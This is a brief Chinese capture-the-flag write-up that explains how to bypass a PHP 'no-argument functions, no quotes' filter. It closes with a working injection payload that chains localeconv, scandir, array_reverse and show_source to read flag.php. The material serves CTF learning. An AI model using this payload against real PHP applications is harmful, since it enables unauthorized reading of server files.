 无参数的意思可以是a()、a(b())或a(b(c()))，但不能是a('b')或a('b','c')，不能带参数。
• print_r(scandir('.'));查看当前目录下的所有文件名
• localeconv() 函数返回一包含本地数字及货币格式信息的数组。
• current() 函数返回数组中的当前元素（单元）,默认取第一个值，和pos()一样
但是这题过滤了引号，不能有参数，找一个代替 '.' 的东西
print_r(scandir(current(localeconv())));打印出当前目录下文件
flag.php在倒数第二个，直接用next(array_reverse());
paylaod：?c=show_source(next(array_reverse(scandir(current(localeconv())))));